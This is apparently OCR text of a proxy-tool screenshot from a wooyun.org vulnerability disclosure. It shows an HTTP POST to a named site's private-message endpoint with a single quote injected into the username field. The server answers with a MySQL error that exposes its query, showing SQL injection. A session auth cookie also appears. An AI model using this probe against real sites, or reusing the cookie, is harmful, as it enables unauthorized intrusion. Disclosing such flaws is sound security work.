 Request
Raw Params Headers Hex
POST /index.php?do=pm&type=sendpm HTTP/1.1
Host: user.chinaiss.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0)
Gecko/20100101 Firefox/22.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://user.chinaiss.com/index.php?do=pm&type=makepm&uid=999692&touid
=997121
Content-Length: 65
Cookie:
Hm_lvt_cd0a687f19db4e63c481a5b03c59f4e3=1438483193,1438601914;
vjuids=-136ab277f.14eec479d43.0.9a7d0ed52e4a58; vjlast=1438483193;
CNZZDATA215831=cnzz_eid%3D548603228-1438482024-http%253A%252F%252Fwww.
chinaiss.com%252F%26ntime%3D1438692642;
auth=34abz51SzILVhmMHju%2FjTXsYy%2B8o4QpTJetQeCPdMwB7ra78t2FUWMdXbOkSj
lB8c2mGJd3AG6WGusXXZ5wg;
Hm_lpvt_cd0a687f19db4e63c481a5b03c59f4e3=1438694000; cityid=0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
tousername=jj2230373403'&content=rrrrrrrrrrrrrrrrrrrrrrrrrrrgggggg
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 04 Aug 2015 13:13:42 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.6
Content-Length: 323
<b>UCenter info:</b> MySQL Query Error<br
/><b>SQL:</b>SELECT * FROM [Table]members WHERE
username='jj2230373403''<br /><b>Error:</b>You
have an error in your SQL syntax; check the
manual that corresponds to your MySQL server
version for the right syntax to use near
''jj2230373403''' at line 1<br
/><b>Errno:</b>1064<br />
? < + > Type a search term 0 matches
www.wooyun.org